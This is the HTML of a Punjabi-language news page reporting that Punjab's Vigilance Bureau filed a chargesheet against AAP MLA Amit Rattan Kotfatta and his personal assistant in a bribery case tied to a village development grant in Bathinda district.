					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/punjabi-news/"><span>Punjabi News</span></a></span><span class="delim">&raquo;</span><span class="current">&#8216;ਆਪ&#8217; ਦੇ ਵਿਧਾਇਕ ਕੋਟਫੱਤਾ ਤੇ ਪੀ.ਏ. ਖ਼ਿਲਾਫ਼ ਅਦਾਲਤ &#8216;ਚ ਚਲਾਨ ਪੇਸ਼</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/punjabi-news/" class="category" rel="category">Punjabi News</a>
					</span>
					</div><h1 class="is-title post-title">&#8216;ਆਪ&#8217; ਦੇ ਵਿਧਾਇਕ ਕੋਟਫੱਤਾ ਤੇ ਪੀ.ਏ. ਖ਼ਿਲਾਫ਼ ਅਦਾਲਤ &#8216;ਚ ਚਲਾਨ ਪੇਸ਼</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2023-04-19T10:40:12+00:00">April 19, 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-04-19T10:40:13+00:00">April 19, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%aa-%e0%a8%a6-%e0%a8%b5%e0%a8%a7%e0%a8%87%e0%a8%95-%e0%a8%95%e0%a8%9f%e0%a8%ab%e0%a8%a4-%e0%a8%a4-%e0%a8%aa-%e0%a8%8f-%e0%a9%99%e0%a8%b2%e0%a9%9e-%e0%a8%85%e0%a8%a6%e0%a8%b2%e0%a8%a4/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2586%25e0%25a8%25aa-%25e0%25a8%25a6-%25e0%25a8%25b5%25e0%25a8%25a7%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%259f%25e0%25a8%25ab%25e0%25a8%25a4-%25e0%25a8%25a4-%25e0%25a8%25aa-%25e0%25a8%258f-%25e0%25a9%2599%25e0%25a8%25b2%25e0%25a9%259e-%25e0%25a8%2585%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%25a4%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2586%25e0%25a8%25aa-%25e0%25a8%25a6-%25e0%25a8%25b5%25e0%25a8%25a7%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%259f%25e0%25a8%25ab%25e0%25a8%25a4-%25e0%25a8%25a4-%25e0%25a8%25aa-%25e0%25a8%258f-%25e0%25a9%2599%25e0%25a8%25b2%25e0%25a9%259e-%25e0%25a8%2585%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%25a4%2F&#038;text=%27%E0%A8%86%E0%A8%AA%27%20%E0%A8%A6%E0%A9%87%20%E0%A8%B5%E0%A8%BF%E0%A8%A7%E0%A8%BE%E0%A8%87%E0%A8%95%20%E0%A8%95%E0%A9%8B%E0%A8%9F%E0%A8%AB%E0%A9%B1%E0%A8%A4%E0%A8%BE%20%E0%A8%A4%E0%A9%87%20%E0%A8%AA%E0%A9%80.%E0%A8%8F.%20%E0%A9%99%E0%A8%BF%E0%A8%B2%E0%A8%BE%E0%A9%9E%20%E0%A8%85%E0%A8%A6%E0%A8%BE%E0%A8%B2%E0%A8%A4%20%27%E0%A8%9A%20%E0%A8%9A%E0%A8%B2%E0%A8%BE%E0%A8%A8%20%E0%A8%AA%E0%A9%87%E0%A8%B6" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2586%25e0%25a8%25aa-%25e0%25a8%25a6-%25e0%25a8%25b5%25e0%25a8%25a7%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%259f%25e0%25a8%25ab%25e0%25a8%25a4-%25e0%25a8%25a4-%25e0%25a8%25aa-%25e0%25a8%258f-%25e0%25a9%2599%25e0%25a8%25b2%25e0%25a9%259e-%25e0%25a8%2585%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%25a4%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2023/04/amrit-rattan-mla.jpg" class="image-link media-ratio ar-bunyad-main" title="&#8216;ਆਪ&#8217; ਦੇ ਵਿਧਾਇਕ ਕੋਟਫੱਤਾ ਤੇ ਪੀ.ਏ. ਖ਼ਿਲਾਫ਼ ਅਦਾਲਤ &#8216;ਚ ਚਲਾਨ ਪੇਸ਼"><img width="749" height="489" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="&#8216;ਆਪ&#8217; ਦੇ ਵਿਧਾਇਕ ਕੋਟਫੱਤਾ ਤੇ ਪੀ.ਏ. ਖ਼ਿਲਾਫ਼ ਅਦਾਲਤ &#8216;ਚ ਚਲਾਨ ਪੇਸ਼" decoding="async" fetchpriority="high" data-src="https://www.desipulse360.com/wp-content/uploads/2023/04/amrit-rattan-mla.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-13424" class="post-13424 post type-post status-publish format-standard has-post-thumbnail category-punjabi-news">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2586%25e0%25a8%25aa-%25e0%25a8%25a6-%25e0%25a8%25b5%25e0%25a8%25a7%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%259f%25e0%25a8%25ab%25e0%25a8%25a4-%25e0%25a8%25a4-%25e0%25a8%25aa-%25e0%25a8%258f-%25e0%25a9%2599%25e0%25a8%25b2%25e0%25a9%259e-%25e0%25a8%2585%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%25a4%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2586%25e0%25a8%25aa-%25e0%25a8%25a6-%25e0%25a8%25b5%25e0%25a8%25a7%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%259f%25e0%25a8%25ab%25e0%25a8%25a4-%25e0%25a8%25a4-%25e0%25a8%25aa-%25e0%25a8%258f-%25e0%25a9%2599%25e0%25a8%25b2%25e0%25a9%259e-%25e0%25a8%2585%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%25a4%2F&text=%27%E0%A8%86%E0%A8%AA%27%20%E0%A8%A6%E0%A9%87%20%E0%A8%B5%E0%A8%BF%E0%A8%A7%E0%A8%BE%E0%A8%87%E0%A8%95%20%E0%A8%95%E0%A9%8B%E0%A8%9F%E0%A8%AB%E0%A9%B1%E0%A8%A4%E0%A8%BE%20%E0%A8%A4%E0%A9%87%20%E0%A8%AA%E0%A9%80.%E0%A8%8F.%20%E0%A9%99%E0%A8%BF%E0%A8%B2%E0%A8%BE%E0%A9%9E%20%E0%A8%85%E0%A8%A6%E0%A8%BE%E0%A8%B2%E0%A8%A4%20%27%E0%A8%9A%20%E0%A8%9A%E0%A8%B2%E0%A8%BE%E0%A8%A8%20%E0%A8%AA%E0%A9%87%E0%A8%B6" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2586%25e0%25a8%25aa-%25e0%25a8%25a6-%25e0%25a8%25b5%25e0%25a8%25a7%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%259f%25e0%25a8%25ab%25e0%25a8%25a4-%25e0%25a8%25a4-%25e0%25a8%25aa-%25e0%25a8%258f-%25e0%25a9%2599%25e0%25a8%25b2%25e0%25a9%259e-%25e0%25a8%2585%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%25a4%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>ਬਠਿੰਡਾ ਦਿਹਾਤੀ ਤੋਂ ਆਮ ਆਦਮੀ ਪਾਰਟੀ ਨਾਲ ਸਬੰਧਤ ਵਿਧਾਇਕ ਅਮਿਤ ਰਤਨ ਕੋਟਫੱਤਾ ਅਤੇ ਉਸ ਦੇ ਪੀ.ਏ. ਰਸ਼ਿਮ ਗਰਗ ਖ਼ਿਲਾਫ਼ ਦਰਜ ਐੱਫ.ਆਈ.ਆਰ. ਸਬੰਧੀ ਵਿਜੀਲੈਂਸ ਬਿਊਰੋ ਨੇ ਅਦਾਲਤ &#8216;ਚ ਚਲਾਨ ਪੇਸ਼ ਕਰ ਦਿੱਤਾ ਹੈ। ਉਨ੍ਹਾਂ ਖ਼ਿਲਾਫ਼ 16 ਫਰਵਰੀ ਨੂੰ ਐੱਫ.ਆਈ.ਆਰ. ਨੰਬਰ ਇਕ ਭ੍ਰਿਸ਼ਟਾਚਾਰ ਰੋਕੂ ਕਾਨੂੰਨ ਦੀ ਧਾਰਾ 7, 7-ਏ ਅਤੇ ਆਈ.ਪੀ.ਸੀ. ਦੀ ਧਾਰਾ 120-ਬੀ ਤਹਿਤ ਬਠਿੰਡਾ ਰੇਂਜ ਦੇ ਵਿਜੀਲੈਂਸ ਪੁਲੀਸ ਥਾਣੇ &#8216;ਚ ਦਰਜ ਕੀਤੀ ਗਈ ਸੀ। ਜਾਣਕਾਰੀ ਦਿੰਦਿਆਂ ਵਿਜੀਲੈਂਸ ਬਿਊਰੋ ਦੇ ਬੁਲਾਰੇ ਨੇ ਦੱਸਿਆ ਕਿ 16 ਫਰਵਰੀ 2023 ਨੂੰ ਬਠਿੰਡਾ ਰੇਂਜ ਵਿਜੀਲੈਂਸ ਟੀਮ ਵੱਲੋਂ ਬਠਿੰਡਾ ਦਿਹਾਤੀ ਦੇ ਵਿਧਾਇਕ ਦੇ ਉਕਤ ਨਿੱਜੀ ਸਹਾਇਕ ਨੂੰ ਚਾਰ ਲੱਖ ਰੁਪਏ ਦੀ ਰਿਸ਼ਵਤ ਲੈਂਦਿਆਂ ਰੰਗੇ ਹੱਥੀਂ ਕਾਬੂ ਕਰਨ ਉਪਰੰਤ ਭ੍ਰਿਸ਼ਟਾਚਾਰ ਦਾ ਮੁਕੱਦਮਾ ਦਰਜ ਕੀਤਾ ਗਿਆ ਸੀ। ਜਾਂਚ ਦੌਰਾਨ ਉਕਤ ਵਿਧਾਇਕ ਨੂੰ ਵੀ 20 ਫਰਵਰੀ 2023 ਨੂੰ ਇਸ ਮਾਮਲੇ &#8216;ਚ ਗ੍ਰਿਫ਼ਤਾਰ ਕਰ ਲਿਆ ਗਿਆ ਸੀ ਕਿਉਂਕਿ ਉਸ ਦੇ ਪੀ.ਏ. ਨੇ ਵਿਧਾਇਕ ਦੇ ਨਾਂ &#8216;ਤੇ ਹੀ ਇਹ ਰਿਸ਼ਵਤ ਵਸੂਲ ਕੀਤੀ ਸੀ। ਉਨ੍ਹਾਂ ਦੱਸਿਆ ਕਿ ਸਰਕਾਰ ਵੱਲੋਂ ਸਾਲ 2022-23 ਦੌਰਾਨ 15ਵੇਂ ਵਿੱਤ ਕਮਿਸ਼ਨ ਅਧੀਨ ਪਿੰਡ ਘੁੱਦਾ, ਜ਼ਿਲ੍ਹਾ ਬਠਿੰਡਾ ਨੂੰ 25 ਲੱਖ ਰੁਪਏ ਦੀ ਗ੍ਰਾਂਟ ਜਾਰੀ ਕੀਤੀ ਗਈ ਸੀ, ਜੋ ਅਜੇ ਪੰਚਾਇਤ ਨੂੰ ਦੇਣੀ ਸੀ ਪਰ ਉਕਤ ਪ੍ਰਾਈਵੇਟ ਪੀ.ਏ. ਰਸ਼ਿਮ ਗਰਗ ਨੇ ਪਿੰਡ ਘੁੱਦਾ ਦੇ ਸਰਪੰਚ ਤੋਂ ਇਸ ਖਾਤਰ ਪੰਜ ਲੱਖ ਰੁਪਏ ਰਿਸ਼ਵਤ ਦੀ ਮੰਗ ਕੀਤੀ ਸੀ ਪਰ ਵਿਜੀਲੈਂਸ ਨੇ 16 ਫਰਵਰੀ 2023 ਨੂੰ ਉਸ ਨੂੰ ਉਕਤ ਗ੍ਰਾਂਟ ਜਾਰੀ ਕਰਨ ਦੇ ਇਵਜ਼ &#8216;ਚ 4 ਲੱਖ ਦੀ ਰਿਸ਼ਵਤ ਲੈਂਦਿਆਂ ਰੰਗੇ ਹੱਥੀਂ ਗ੍ਰਿਫ਼ਤਾਰ ਕਰ ਲਿਆ ਸੀ। ਉਕਤ ਸਰਪੰਚ ਨੇ ਉਨ੍ਹਾਂ ਵੱਲੋਂ ਮੰਗੇ 50,000 ਰੁਪਏ ਪਹਿਲਾਂ ਹੀ ਦੇ ਦਿੱਤੇ ਸਨ। ਬੁਲਾਰੇ ਨੇ ਦੱਸਿਆ ਕਿ ਇਸ ਮਾਮਲੇ ਦੀ ਜਾਂਚ ਦੌਰਾਨ ਇਹ ਗੱਲ ਸਾਹਮਣੇ ਆਈ ਹੈ ਕਿ ਉਕਤ ਰਿਸ਼ਵਤ ਕਥਿਤ ਦੋਸ਼ੀ ਰਸ਼ਿਮ ਗਰਗ ਨੇ ਵਿਧਾਇਕ ਅਮਿਤ ਰਤਨ ਦੇ ਨਿਰਦੇਸ਼ਾਂ &#8216;ਤੇ ਵਸੂਲੀ ਸੀ। ਇਸ ਤੋਂ ਇਲਾਵਾ ਉਸ ਨੇ ਪਿੰਡ ਘੁੱਦਾ ਦੇ ਗੁਰਦਾਸ ਸਿੰਘ ਕੋਲੋਂ ਉਸ ਦੇ ਪਿੰਡ ਦੀ ਨੰਬਰਦਾਰੀ ਦਿਵਾਉਣ ਦੇ ਬਦਲੇ 2,50,000 ਰੁਪਏ ਦੀ ਰਿਸ਼ਵਤ ਲਈ ਸੀ। ਜਾਂਚ ਦੌਰਾਨ ਹੋਏ ਖੁਲਾਸੇ ਦੇ ਆਧਾਰ &#8216;ਤੇ ਵਿਜੀਲੈਂਸ ਨੇ ਉਕਤ ਮਾਮਲੇ &#8216;ਚ ਆਈ.ਪੀ.ਸੀ. ਦੀ 120-ਬੀ ਦੀ ਇਕ ਹੋਰ ਧਾਰਾ ਜੋੜ ਦਿੱਤੀ ਸੀ ਅਤੇ ਮੌਜੂਦਾ ਕੇਸ ਵਿਚ ਵਿਧਾਇਕ ਅਮਿਤ ਰਤਨ ਨੂੰ ਵੀ ਨਾਮਜ਼ਦ ਕਰਕੇ 22 ਫਰਵਰੀ 2023 ਨੂੰ ਉਸ ਨੂੰ ਸ਼ੰਭੂ ਬਾਰਡਰ ਤੋਂ ਗ੍ਰਿਫ਼ਤਾਰ ਕਰ ਲਿਆ ਗਿਆ ਸੀ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2586%25e0%25a8%25aa-%25e0%25a8%25a6-%25e0%25a8%25b5%25e0%25a8%25a7%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%259f%25e0%25a8%25ab%25e0%25a8%25a4-%25e0%25a8%25a4-%25e0%25a8%25aa-%25e0%25a8%258f-%25e0%25a9%2599%25e0%25a8%25b2%25e0%25a9%259e-%25e0%25a8%2585%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%25a4%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2586%25e0%25a8%25aa-%25e0%25a8%25a6-%25e0%25a8%25b5%25e0%25a8%25a7%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%259f%25e0%25a8%25ab%25e0%25a8%25a4-%25e0%25a8%25a4-%25e0%25a8%25aa-%25e0%25a8%258f-%25e0%25a9%2599%25e0%25a8%25b2%25e0%25a9%259e-%25e0%25a8%2585%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%25a4%2F&#038;text=%27%E0%A8%86%E0%A8%AA%27%20%E0%A8%A6%E0%A9%87%20%E0%A8%B5%E0%A8%BF%E0%A8%A7%E0%A8%BE%E0%A8%87%E0%A8%95%20%E0%A8%95%E0%A9%8B%E0%A8%9F%E0%A8%AB%E0%A9%B1%E0%A8%A4%E0%A8%BE%20%E0%A8%A4%E0%A9%87%20%E0%A8%AA%E0%A9%80.%E0%A8%8F.%20%E0%A9%99%E0%A8%BF%E0%A8%B2%E0%A8%BE%E0%A9%9E%20%E0%A8%85%E0%A8%A6%E0%A8%BE%E0%A8%B2%E0%A8%A4%20%27%E0%A8%9A%20%E0%A8%9A%E0%A8%B2%E0%A8%BE%E0%A8%A8%20%E0%A8%AA%E0%A9%87%E0%A8%B6" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2586%25e0%25a8%25aa-%25e0%25a8%25a6-%25e0%25a8%25b5%25e0%25a8%25a7%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%259f%25e0%25a8%25ab%25e0%25a8%25a4-%25e0%25a8%25a4-%25e0%25a8%25aa-%25e0%25a8%258f-%25e0%25a9%2599%25e0%25a8%25b2%25e0%25a9%259e-%25e0%25a8%2585%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%25a4%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
